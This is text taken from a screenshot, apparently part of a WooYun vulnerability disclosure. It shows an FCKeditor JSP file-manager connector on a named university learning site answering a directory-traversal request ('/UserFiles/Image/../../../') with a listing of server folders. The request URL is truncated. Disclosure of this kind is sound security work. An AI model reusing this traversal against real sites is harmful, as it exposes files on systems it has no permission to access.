 http://learning.ufh.com.cn/fckeditor/editor/filemanager/browser/default/connectors/jsp/connecto - Windows Internet Explo
http://learning.ufh.com.cn/fckeditor/
ufh.com.cn
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../../" path="/../../../"/>
- <Folders>
<Folder name="gd"/>
<Folder name="guidao"/>
<Folder name="hmj"/>
<Folder name="lms"/>
<Folder name="nsxh"/>
<Folder name="ruis"/>
<Folder name="tgj"/>
<Folder name="web"/>
<Folder name="web_en"/>
<Folder name="ykkj"/>
</Folders>
<Files/>
</Connector>
www.wooyun.org